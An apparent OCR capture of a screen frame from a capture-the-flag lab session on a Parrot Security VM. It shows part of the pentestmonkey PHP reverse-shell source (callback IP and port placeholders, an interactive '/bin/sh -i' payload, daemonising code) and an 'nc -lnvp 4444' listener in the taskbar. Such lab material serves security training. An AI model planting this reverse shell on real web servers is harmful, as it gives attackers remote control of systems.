 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
SUNSET_ MIDNIGHT Parrot Security web1
Applications Places System Fri Aug 26, 11:54
Mozilla Firefox
Edit Themes ‹ Midnight MD5 - CyberChef raw.githubusercontent.com
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
Menu nc -lnvp 4444 - Parrot ... Mozilla Firefox *Unsaved Document 1 - ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.